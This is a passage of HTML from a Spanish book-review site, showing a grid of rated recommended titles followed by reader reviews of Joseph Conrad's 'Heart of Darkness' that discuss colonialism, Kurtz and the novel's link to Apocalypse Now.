													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ratas">
																	<img src="https://quelibroleo.com/images/libros/libro_1291034562.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 309 votos"
							     							     
							     data-id="5908"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ratas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ratas"><span>LAS RATAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-flores-del-mal">
																	<img src="https://quelibroleo.com/images/libros/libro_1441621423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 202 votos"
							     							     
							     data-id="266"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-flores-del-mal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-flores-del-mal"><span>LAS FLORES DEL MAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baudelaire-charles">BAUDELAIRE, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-destronado">
																	<img src="https://quelibroleo.com/images/libros/9788467024753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 339 votos"
							     							     
							     data-id="1003"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-destronado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-destronado"><span>EL PRINCIPE DESTRONA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-la-alegria">
																	<img src="https://quelibroleo.com/images/libros/9788432240652.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 269 votos"
							     							     
							     data-id="2004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-la-alegria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-la-alegria"><span>LA CIUDAD DE LA ALEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lapierre-dominique">LAPIERRE, DOMINIQUE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leviatan">
																	<img src="https://quelibroleo.com/images/libros/libro_1363428647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 303 votos"
							     							     
							     data-id="4784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leviatan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leviatan"><span>LEVIATÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marianela">
																	<img src="https://quelibroleo.com/images/libros/libro_1240913516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 353 votos"
							     							     
							     data-id="2856"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marianela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marianela"><span>MARIANELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>25 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/panzorro">
					<img src="https://quelibroleo.com/images/avatares/panzorro.jpg" alt="Avatar">
					<span>panzorro</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>El narrador de esta historia es Marlow que cuenta como la ilusión por un emocionante viaje de trabajo al Congo le hará descubrir el horror de un colonialismo embriagado por la obsesión del marfil.  Ansiará por conocer entre otros a uno de los personajes más atrayentes de la historia (Kurtz); y no será precisamente por su humildad y generosidad. Conrad muestra parte de sus vivencias en esta novela, derrochando juicio moral por parte del protagonista a cada segundo que pasa, ya que el espectáculo que muestra es de una mezquindad aterradora entre todos ellos. El título es muy apropiado y como el explica en un momento dado “el corazón de las tinieblas vencedoras...es el momento de triunfo para la selva… “
Algún pasaje se puede hacer pesado con tanta reflexión; pero hay que reconocer que la sensibilidad y la empatía de este escritor muestran siempre ese plus que buscas en cualquier novela.</p>
			<b>hace 1 semana</b>
							<div class="likes" data-critica="114421">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/tremalneik">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>carlosb</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me lleg&oacute; este cl&aacute;sico a las manos sin saber demasiado sobre el.
Y no quise enterarme demasiado del mismo para que me sorprendiera.
Es un libro muy f&aacute;cil de leer porque es muy cortito, y no deja de ser un libro de aventuras en las que un marino ingl&eacute;s a principio del siglo XX, se adentra en las profundidades de Africa para trabajar en una empresa estatal que esquilma los recursos del continente negro.
Es un libro con mucha profundidad psicologica que se adentra en el alma humana y nos pone al espejo de la oscuridad del ser humano, y nos enfrenta a la maldad y la explotaci&oacute;n representada en el personaje Kurtz.
Me hizo gracia porque cuando lo iba leyendo me daba cuenta que me recordaba muchisimo a la pel&iacute;cula de Apocalipsis now, pero no acababa de entenderlo porque la pel&iacute;cula est&aacute; ambientada en Vietnam.
Me hizo gracia saber que ten&iacute;a raz&oacute;n ya que Francis Ford Coppola se bas&oacute; en el libro para los personajes.
Como punto negativo, el libro en ciertas partes es muy denso y de dif&iacute;cil lectura.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="108836">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/javierdd">
					<img src="https://quelibroleo.com/images/avatares/JAVIERDD.jpeg" alt="Avatar">
					<span>javierdd</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Inquietante. La barbarie en estado puro. Magn&iacute;ficamente escrita. Un crimen no leerla.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="105922">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/rommelrc">
					<img src="https://quelibroleo.com/images/avatares/Rommelrc.jpg" alt="Avatar">
					<span>rommel arc</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Un cl&aacute;sico imprescindible y maravilloso. Gran obra de Conrad. Nos subsume en una ventura trepidante que llena toda la imaginaci&oacute;n. Memorable.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="94642">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/weekend">
					<img src="https://quelibroleo.com/images/avatares/Weekend.jpg" alt="Avatar">
					<span>weekend</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>El horror de ver cara a cara el sustrato salvaje y amoral del alma de cada ser humano, algo que est&aacute; oculto bajo las capas de la civilizaci&oacute;n,  pero que habita latente en la misma esencia de todos nosotros. 
Lejos de la civilizaci&oacute;n, el alma de Kurz se ha desnudado permaneciendo &uacute;nicamente su esencia m&aacute;s oscura y salvaje.  Marlow ha visto con pavor a Kurz y lo cerca que &eacute;l mismo ha estado de cruzar la l&iacute;nea hacia el coraz&oacute;n de las tinieblas. 
Una reflexi&oacute;n sobre lo banal y lo esencial de la vida en Occidente y la esencia del mal en el hombre.
El estilo de Conrad es extraordinariamente brillante.
Los &uacute;nicos aspectos negativos son que  veces resulta un poco engorroso seguir los saltos temporales y que se crean grandes expectativas sobre Kurtz pero el personaje queda desaprovechado.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="88501">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/10214561384646437">
					<img src="https://quelibroleo.com/images/avatares/18342080_10212165359627309_3551890827498711786_n.jpg" alt="Avatar">
					<span>paolo dominguez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Un libro que nos adentra al corazón de la selva, a la parte oscura de la humanidad, la constante colonización, el hambre de expansión de las potencias europeas, Kurtz y su legado, la resistencia de las tribus, una colonización que traía consigo esclavitud y des humanización, solo cuando vas a la selva y te adentras en ella puedes ser consciente de su fuerza.

El corazón de las tinieblas es un libro indispensable para cualquier lector, te atrapa y te sumerge en las mismas tinieblas, para poder darte cuenta como dice el general Kurtz de "El Horror , EL Horror".</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="71191">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>13</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/pinky-1">
					<img src="https://quelibroleo.com/images/avatares/Pinky.jpg" alt="Avatar">
					<span>rosa maría garcía díaz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Mi reseña:  http://misgrandespasiones-rosa.blogspot.com/2018/06/el-corazon-de-las-tinieblas-joseph.html</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69236">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-26</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/enoch">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>david</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Libro apasionante que te atrapa desde el inicio. Un viaje al corazón de la selva africana, en busca de Kurtz, al que el protagonista tiene idealizado sirve como excusa para hacer un alegato anticolonialista y, sobre todo, para explorar los lugares más recónditos del alma humana; el bien y el mal; la vida y la muerte; la soledad y la levedad del ser.
De lectura imprescindible para amantes de la literatura con mayúsculas.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="65172">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-13</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/elenagarcia">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>helena</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Lo he leído en la lengua original, inglés, por lo que -aunque he comprendido casi todo- me he perdido parte del significado, me temo. No está mal, pero no me ha llegado al corazón. Tiene mucho simbolismo y es muy denso, por tener mucho contenido "psicológico" en un libro tan corto. La falta de diálogo tampoco facilita su lectura. A destacar, la descripción del viaje y su espesura, la sensación de asfixia y el relato de las brutalidades contra los nativos: refleja todo esto muy bien. Se agradece la humanidad del gesto de Marlow hacia la prometida de Kurtz, al final, tras los sucesos terribles que se cuentan durante la historia. Lo que más me gusta del libro: su brevedad y su título, tremendamente sugerente. Dado que es breve, posiblemente le dé otra oportunidad en castellano para entenderlo por completo. </p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="60359">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/pepe-del-rio-1">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>pepe del rio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>muy bueno, como conrad consigue que te adentres en ese infierno, Tengo que decir tambier que francis ford copolla en su versión cinematográfica del libro en apocalipsys now consigue reflejar muy bien esas situaciones del absurso máximo ante tanta desolación, altamente recomendables los dos, libro y película .</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="54311">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-9</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/javiboy">
					<img src="https://quelibroleo.com/images/avatares/javiboy.jpg" alt="Avatar">
					<span>javier</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me encantó mucho las descripciones tenebrosas de los entornos, realmente te involucras en la historia, igualmente la construcción del personaje de Kurt es fenomenal. Una gran novela que atrapa de inicio a final.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="49414">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>11</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/condor">
					<img src="https://quelibroleo.com/images/avatares/CÓNDOR.png" alt="Avatar">
					<span>leto martín pérez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>     IMPLACABLE CRÍTICA DEL COLONIALISMO, DE UNO DE LOS MAYORES ESCÁNDALOS EN EL REPARTO AFRICANO: EL CONGO. CON REMINISCENCIAS BUDISTAS Y DE VIRGILIO, EMPRENDE MARLOW EN UNA PEREGRINACIÓN AL CENTRO TERRITORIAL MARFILEÑO, AL ENCUENTRO DE UN CALÍGULA, KURTZ, OTRO VIAJE EN SU FUERO INTERNO; PORQUE "VIVIMOS, COMO SOÑAMOS, SOLOS".
     PARADÓJICAMENTE, EL INGLÉS MÁS SOBRESALIENTE DE LA NARRATIVA BREVE FUE POLACO, PUES NADIE COMO ÉL INFLUYÓ EN LA GENERACIÓN PERDIDA. CON RAZÓN HABÍA ESCRITO CLARÍN QUE "A BALZAC Y A LOS MEJORES ESCRITORES INGLESES LES SOBRAN MUCHÍSIMAS PALABRAS".</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="46820">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>11</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-11</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ccasconm">
					<img src="https://quelibroleo.com/images/avatares/CcasconM.jpg" alt="Avatar">
					<span>carmen cabe</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Narración oscura y brutal que contiene una poderosa reflexión sobre los límites de la violencia humana, la delgada línea que separa la civilización de la barbarie y la locura que conlleva vivir en la injusticia más extrema. Una soberbia lección de literatura. </p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="46280">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>12</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/fernando-mollinedo">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>fernando mollinedo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>libro no apto para personas que buscan pasar a la siguiente pagina rápido, muy bien relatado, hay partes brillantes, leerlo fue un reto a mi imaginación cosa que es buena, admiro la pasion que le puso el autor al escribirlo.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="44950">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/bunburys">
					<img src="https://quelibroleo.com/images/avatares/bunburys.jpg" alt="Avatar">
					<span>bunburys</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me fascinó. Sin duda es uno de los mejores libros de Conrad. La narración acaba envolviéndote; y te sientes uno más en esa rara expedición al Congo, y en la búsqueda de ese misterioso agente. Literariamente es enorme.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="44744">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/bojart">
					<img src="https://quelibroleo.com/images/avatares/bojart.jpg" alt="Avatar">
					<span>marga bojart</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Leer reseña
http://questasleyendo.wordpress.com/2013/12/21/el-corazon-de-las-tinieblas/</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="33086">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/pablo-beneyto">
					<img src="https://quelibroleo.com/images/avatares/PABLO_BENEYTO.jpg" alt="Avatar">
					<span>pablo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Novela oscura que te envuelve en una especie de bruma espesa , si, Conrad consigue el efecto deseado, contagiarnos la sensación que, me arriesgo a afirmar, el vivió durante su experiencia en el nilo. Todo lo que su mente albergó durante aquellos días lo plasma con soltura en su libro. Para los amantes de Apocalypse Now este libro os va a gustar, paciencia al principio, vale la pena.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31863">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/cad">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>carlos aduviri aguilar</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Una obra que me ha dejado eso inexplicable, que me dejan las grandes obras. Una historia increíble, llena de imágenes que se quedaran en tu recuerdo para siempre. De todas maneras es de lo mejor que he leído. Lo recomiendo mucho, es la primera vez que leo a Conrad y por supuesto seguiré buscando mas de él.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22867">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/venetia">
					<img src="https://quelibroleo.com/images/avatares/venetia.jpeg" alt="Avatar">
					<span>venetia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Buena obra, llena de increíbles escenas, oscuro, tenebroso, espeso, demasiadas miserias del género humano. Una naturaleza salvaje y sensible a partes iguales. Una pequeña aventura llena de sentimientos, vida y horror.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22685">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/blenlopez">
					<img src="https://quelibroleo.com/images/avatares/blenlopez.jpg" alt="Avatar">
					<span>belén</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Personalmente  a mí este libro no me ha gustado, lo he encontrado sobrevalorado. Era lo primero que leía de Joseph Conrad y no se si será lo último porque me ha dejado sin ganas de seguir leyendo. 
Es un libro muy oscuro, poco claro, rebuscado y asfixiante.  Aunque es muy corto estaba deseando acabarlo. </p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="19649">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>19</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-9</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
